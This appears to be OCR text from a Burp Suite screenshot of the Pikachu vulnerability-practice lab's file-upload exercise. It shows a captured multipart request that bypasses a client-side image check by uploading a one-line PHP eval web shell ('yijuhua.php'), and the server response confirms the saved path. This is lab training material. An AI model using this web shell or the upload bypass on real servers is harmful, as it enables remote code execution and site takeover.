 习平台 pika~pika~
unsafe upfileupload > 客户
这里只允许上传图片o!
浏览... yijuhua.jpg
开始上传
Request
Pretty Raw Hex
1 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------278458661226509053815001​49540
8 Content-Length: 377
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------27845866122650905381500149540
16 Content-Disposition: form-data; name="uploadfile"; filename="yijuhua.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[123]);?>
20 -----------------------------27845866122650905381500149540
21 Content-Disposition: form-data; name="submit"
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
unsafe upfileupload > 客户端check
暴力破解
这里只允许上传图片o!
选择文件 未选择任何文件
Cross-Site Scripting
开始上传
CSRF
文件上传成功
SQL-Inject
文件保存的路径为：uploads/yijuhua.php